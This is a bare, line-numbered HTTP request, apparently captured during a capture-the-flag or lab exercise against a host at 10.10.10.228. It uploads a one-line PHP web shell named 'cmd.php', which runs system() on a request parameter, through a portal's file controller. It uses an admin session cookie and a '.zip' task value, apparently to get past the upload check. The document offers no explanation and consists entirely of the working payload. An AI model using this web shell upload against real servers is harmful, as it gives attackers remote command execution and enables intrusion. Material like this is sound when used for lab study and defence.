 1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/2010
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------
9 Content-Length: 371
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/portal/php/files.php
14 Cookie: PHPSESSID=admin61ff9d4aaefe6bdf45681678ba89ff9d; token=
15
16 -----------------------------8061508577072498771402496764
17 Content-Disposition: form-data; name="file"; filename="cmd.php"
18 Content-Type: application/x-php
19
20 <?php
21   system($_REQUEST['cmd']);
22 ?>
23
24 -----------------------------8061508577072498771402496764
25 Content-Disposition: form-data; name="task"
26
27 .zip
28 -----------------------------8061508577072498771402496764--